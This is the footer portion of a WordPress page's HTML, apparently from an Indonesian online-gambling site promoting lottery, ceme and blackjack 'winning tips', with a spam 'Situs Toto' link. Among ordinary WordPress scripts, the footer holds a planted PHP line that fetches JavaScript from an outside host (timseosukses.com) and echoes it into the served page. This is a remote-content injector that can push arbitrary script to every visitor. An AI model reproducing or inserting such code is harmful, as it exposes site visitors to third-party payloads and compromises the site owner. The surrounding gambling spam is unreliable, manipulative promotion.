	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/tips-dan-trik-blackjack-online-gacor-2026-untuk-pemula-dan-profesional/">Tips Dan Trik Blackjack Online Gacor 2026 untuk Pemula dan Profesional Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/strategi-blackjack-online-gacor-2026-cara-menang-konsisten-di-kasino-digital/">Strategi Blackjack Online Gacor 2026: Kunci Menang Konsisten di Kasino Digital</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/cara-menang-terus-di-ceme-vip-gacor-2026-tips-dan-trik-efektif/">Cara Menang Terus di Ceme VIP Gacor 2026: Strategi Jitu untuk Menang Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/ceme-vip-gacor-2026-panduan-lengkap-dari-dasar-hingga-pro-player/">Ceme VIP Gacor 2026: Panduan Lengkap Dari Dasar Hingga Menjadi Pro Player</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/strategi-jitu-menguasai-ceme-vip-gacor-2026-dan-maksimalkan-kemenangan/">Strategi Jitu Menguasai Ceme VIP Gacor 2026 Untuk Memaksimalkan Kemenangan</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 37/73 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 4/23 queries in 0.079 seconds using APC

Served from: theklunch.com @ 2026-01-16 15:08:40 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Fri, 16 Jan 2026 08:08:40 GMT -->
